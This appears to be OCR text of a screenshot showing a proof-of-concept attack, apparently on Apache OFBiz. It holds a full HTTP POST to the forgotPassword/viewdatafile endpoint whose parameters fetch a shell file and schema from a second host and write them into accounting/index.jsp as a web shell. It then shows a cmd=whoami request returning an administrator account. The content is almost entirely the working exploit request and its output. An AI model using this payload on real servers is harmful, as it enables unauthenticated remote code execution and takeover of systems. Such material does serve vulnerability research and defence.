 Request
Pretty Raw Hex MarkInfo \n
1 POST /webtools/control/forgotPassword/viewdatafile HTTP/1.1
2 Host: 127.0.0.1:8443
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Content-Length: 237
6 Content-Type: application/x-www-form-urlencoded
7
8 DATAFILE_LOCATION=http://127.0.0.1:8090/shell.txt&DATAFILE_SAVE=
./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=true&
DEFINITION_LOCATION=http://127.0.0.1:8090/rceschema.xml&DEFINITION_IS_URL=
true&DEFINITION_NAME=rce
127.0.0.1:8443/accounting/in
不安全 https://127.0.0.1:8443/accounting/index.jsp?cmd=whoami
Ahoy!
Command: whoami
laptop-7lhu81ff\administrator ,